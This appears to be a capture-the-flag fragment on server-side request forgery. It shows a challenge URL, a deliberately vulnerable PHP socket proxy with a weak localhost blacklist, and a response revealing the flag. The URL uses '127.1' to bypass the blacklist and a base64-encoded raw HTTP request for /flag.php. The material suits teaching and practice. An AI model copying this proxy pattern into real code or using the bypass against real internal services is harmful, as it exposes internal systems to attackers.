 不安全 http://38.246.253.202:31327/?host=127.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0K
3
2
<?php
highlight_file(__FILE__);
error_reporting(0);
// TODO: 黑名单还不够全，回头再补
$black = ['127.0.0.1', 'localhost', '0.0.0.0', '::1'];
$data = base64_decode($_GET['data'] ?? '');
$host = $_GET['host'] ?? '';
$port = intval($_GET['port'] ?? 0);
foreach ($black as $b) {
    if (stripos($host, $b) !== false) {
        die('小哥哥好像我ban了这个呢');
    }
}
$fp = fsockopen($host, $port, $errno, $errstr, 10);
if (!$fp) {
    die('connect failed: ' . $errstr);
}
fwrite($fp, $data);
while (!feof($fp)) {
    echo fgets($fp, 128);
}
fclose($fp);
HTTP/1.1 200 OK Date: Sat, 21 Nov 2026 13:16:08 GMT Server: Apache/2.4.69 (Debian) X-Powered-By: PHP/8.5.12 Content-Length: 52 Connection: close Content-Type: text/html; charset=UTF-8
FLAG{S5Rf_byP@sS_lZ70O1_Wlth_1Z7-I_And_Raw-Http1195}